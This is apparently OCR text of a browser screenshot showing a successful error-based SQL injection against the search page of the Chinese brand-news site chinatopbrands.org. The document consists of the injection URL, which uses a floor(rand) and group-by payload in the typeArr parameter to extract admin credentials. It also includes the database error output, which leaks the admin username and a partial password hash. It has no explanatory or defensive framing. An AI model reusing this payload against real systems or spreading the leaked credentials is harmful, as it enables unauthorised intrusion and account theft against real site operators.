 _中国名牌 - Windows Internet Explorer
http://chinatopbrands.org/plus/search.php?keyword=asa&typeArr[111%3D@%60\%27%60%29+and+%28SELECT+1+FROM+%28select+count%28*%29,concat%2
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 百度一下，你就知道
_中国名牌 页面(P) 安全(S) 工具(O)
Error Warning!
Error page: /plus/search.php?keyword=asa&typeArr[111%3D@%60\%27%60%29+and+%28SELECT+1+FROM+%28select+count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%28select+CONCAT%
280x7c,userid,0x7c,pwd%29+from+%60%23@__admin%60+limit+0,1%29,1,62%29%29%29a+from+information_schema.tables+group+by+a%29b%29%23@%60\%27%60+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '# and #SELECT 1 FROM #select count#*#,concat#floor(rand
(0#*2#,#substring#(select' at line 1
Error sql: Select channeltype From `mp_arctype` where id=111=@`\\\'`# and #SELECT 1 FROM #select count#*#,concat#floor#rand#0#*2#,#substring##select CONCAT#0x7c,userid,0x7c,pwd# from `mp_admin` limit
0,1#,1,62###a from information_schema.tables group by a#b##@`\\\'`
Error Warning!
Error page: /plus/search.php?keyword=asa&typeArr[111%3D@%60\%27%60%29+and+%28SELECT+1+FROM+%28select+count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%28select+CONCAT%
280x7c,userid,0x7c,pwd%29+from+%60%23@__admin%60+limit+0,1%29,1,62%29%29%29a+from+information_schema.tables+group+by+a%29b%29%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|admin|fc026ab5191e96a48e4d' for key 1
Error sql: Select * From `mp_archives` arc where typeid in (111=@`\\\'`# and #SELECT 1 FROM #select count#*#,concat#floor#rand#0#*2#,#substring##select CONCAT#0x7c,userid,0x7c,pwd# from `mp_admin` limit
0,1#,1,62###a from information_schema.tables group by a#b##@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
Error Warning!
Error page: /plus/search.php?keyword=asa&typeArr[111%3D@%60\%27%60%29+and+%28SELECT+1+FROM+%28select+count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%28select+CONCAT%
280x7c,userid,0x7c,pwd%29+from+%60%23@__admin%60+limit+0,1%29,1,62%29%29%29a+from+information_schema.tables+group+by+a%29b%29%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|admin|fc026ab5191e96a48e4d' for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `mp_archives` arc left join `mp_arctype` act on arc.typeid=act.id wher
typeid in (111=@`\\\'`# and #SELECT 1 FROM #select count#*#,concat#floor#rand#0#*2#,#substring##select CONCAT#0x7c,userid,0x7c,pwd# from `mp_admin` limit 0,1#,1,62###a from information_schema.tables group by
a#b##@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortrank desc limit 0,10
关于我们 联系我们 帮助
CHINA TOP BRANDS 中国名牌
CHINA TOP BRANDS 名牌
品味 品鉴 品牌
新华通讯社主管
首页 品牌 商业 产业 文化 城市
公益
2015年3月16日 星期一 品牌资讯 政策法规 专家观点 商